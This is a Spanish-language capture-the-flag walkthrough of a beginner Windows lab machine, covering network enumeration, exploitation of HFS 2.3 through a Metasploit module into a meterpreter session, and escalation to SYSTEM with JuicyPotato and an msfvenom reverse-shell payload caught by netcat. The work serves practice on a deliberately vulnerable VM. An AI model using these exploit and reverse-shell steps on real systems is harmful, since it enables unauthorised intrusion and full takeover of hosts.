Estamos ante una máquina Windows de nivel principiante creada por CuriosidadesDeHackers y condor de la plataforma The Hackers Labs.
Una vez importada la máquina a nuestro VirtualBox hacemos un escaneo de IPs a nuestra red:
$ sudo arp-scan -I eth1 --localnet
Interface: eth1, type: EN10MB, MAC: 08:00:27:5e:91:9b, IPv4: 10.0.2.5
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
10.0.2.1 52:54:00:12:35:00 QEMU
10.0.2.2 52:54:00:12:35:00 QEMU
10.0.2.3 08:00:27:5b:2e:9c PCS Systemtechnik GmbH
10.0.2.141 08:00:27:47:5a:9d PCS Systemtechnik GmbH
Como vemos la máquina tiene asignada la IP 10.0.2.141.
Enumeración
Empezamos realizando un escaneo de puertos con nmap. Hacemos un escaneo silencioso-sS, a todos los puertos -p-, que no haga ping al host -Pn, que no haga resolución de DNS -n , que nos de detalles del escaneo -v, a nuestra máquina victima 10.0.2.141:
$ sudo nmap -sS -p- -Pn -n -v 10.0.2.141
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
5985/tcp open wsman
47001/tcp open winrm
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49156/tcp open unknown
49158/tcp open unknown
Una vez que tenemos qué puertos están abiertos hacemos otro escaneo con nmap, pero esta vez para ver con mas detalle que hay en esos puertos:
$ sudo nmap -sCV -p80,135,139,445,5985,47001,49152,49153,49154,49155,49156,49158 -v 10.0.2.141
PORT STATE SERVICE VERSION

80/tcp open http HttpFileServer httpd 2.3
|_http-title: HFS /
|_http-server-header: HFS 2.3
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-favicon: Unknown favicon MD5: 759792EDD4EF8E6BC2D1877D27153CB1
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2024-06-23T13:28:01
|_ start_date: 2024-06-23T13:23:16
| smb2-security-mode:
| 3:0:2:
|_ Message signing enabled but not required
| nbstat: NetBIOS name: WIN-RE8NJPG9K5N, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:47:5a:9d (Oracle VirtualBox virtual NIC)
| Names:
| WORKGROUP<00> Flags: <group><active>
| WIN-RE8NJPG9K5N<00> Flags: <unique><active>
|_ WIN-RE8NJPG9K5N<20> Flags: <unique><active>
|_clock-skew: mean: 4m43s, deviation: 0s, median: 4m43s
En el resultado vemos que en el puerto 80 hay un servidor HFS 2.3 (HTTP File Server).
Intrusión
Con Metasploit buscamos por si hubiera algún exploit disponible para esa versión.
msf6 > search hfs 2.3
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/git_client_command_exec 2014-12-18 excellent No Malicious Git and Mercurial HTTP Server For CVE-2014-9390
1 \_ target: Automatic . . . .
2 \_ target: Windows Powershell . . . .
3 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes Rejetto HttpFileServer Remote Command Execution
Vemos que si que hay. Seleccionamos la opción 3 use 3 y vemos las opciones disponibles que hay para el exploit con options:
msf6 > use 3
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all
addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.12 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
En nuestro caso cambiamos el Remote Host set rhost 10.0.2.141 y el puerto que utiliza el exploit para hacer la explotación set srvport 8081. Ejecutamos el exploit con exploit y si todo ha salido bien, obtenemos una sesión de meterpreter:
msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts 10.0.2.141
rhosts => 10.0.2.141
msf6 exploit(windows/http/rejetto_hfs_exec) > set srvport 8081
srvport => 8081
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 192.168.1.12:4444
[*] Using URL: http://192.168.1.12:8081/W4iYw9
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /W4iYw9
[*] Sending stage (176198 bytes) to 192.168.1.11
[!] Tried to delete %TEMP%\UnngBBbR.vbs, unknown result
[*] Meterpreter session 1 opened (192.168.1.12:4444 -> 192.168.1.11:62032) at 2024-06-23 15:32:58 +0200
[*] Server stopped.
meterpreter >
Vemos con que usuario estamos en el sistema con getuid y que privilegios tiene getprivs:
meterpreter > getuid
Server username: WIN-RE8NJPG9K5N\hacker
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeImpersonatePrivilege
SeIncreaseWorkingSetPrivilege
Buscamos información del sistema con sysinfo:
meterpreter > sysinfo
Computer : WIN-RE8NJPG9K5N
OS : Windows Server 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : es_ES
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
Escalada de privilegios
Ahora nos queda obtener privilegios de administrador. Para ello, nos aprovechamos de los privilegios del usuario. En hacktricks vemos las diferentes posibilidades que tenemos. Yo voy a usar JuicyPotato para la escalada.
Descargamos JuicyPotato :
$ wget https://github.com/ohpe/juicy-potato/releases/download/v0.1/JuicyPotato.exe
Creamos una shell reversa para windows con msfvenom:
msfvenom -p windows/shell_reverse_tcp LHOST=10.0.2.5 LPORT=8889 -f exe -o shell.exe
Nos ponemos a la escucha:
$ nc -nlvp 8889
listening on [any] 8889 ...
Subimos JuicyPotato y la shell que acamos de generar a la máquina victima. Después desde meterpreter abrimos una shell con shell:
meterpreter > upload JuicyPotato.exe
[*] Uploading : /home/murrusko/vms/espeto/JuicyPotato.exe -> JuicyPotato.exe
[*] Uploaded 339.50 KiB of 339.50 KiB (100.0%): /home/murrusko/vms/espeto/JuicyPotato.exe -> JuicyPotato.exe
[*] Completed : /home/murrusko/vms/espeto/JuicyPotato.exe -> JuicyPotato.exe
meterpreter > upload shell.exe
[*] Uploading : /home/murrusko/vms/espeto/shell.exe -> shell.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /home/murrusko/vms/espeto/shell.exe -> shell.exe
[*] Completed : /home/murrusko/vms/espeto/shell.exe -> shell.exe
meterpreter > shell
Process 1192 created.
Channel 4 created.
Microsoft Windows [Versi�n 6.3.9600]
(c) 2013 Microsoft Corporation. Todos los derechos reservados.
C:\Users\hacker\Downloads>
Ejecutamos JuicyPotato:
C:\Users\hacker\Downloads>.\JuicyPotato.exe -l 443 -t * -p .\shell.exe
.\JuicyPotato.exe -l 443 -t * -p .\shell.exe
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 443
....
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Users\hacker\Downloads>
Y obtenemos la shell como nt authority\system
$ nc -nlvp 8889
listening on [any] 8889 ...
connect to [10.0.2.5] from (UNKNOWN) [10.0.2.141] 49171
Microsoft Windows [Versi�n 6.3.9600]
(c) 2013 Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>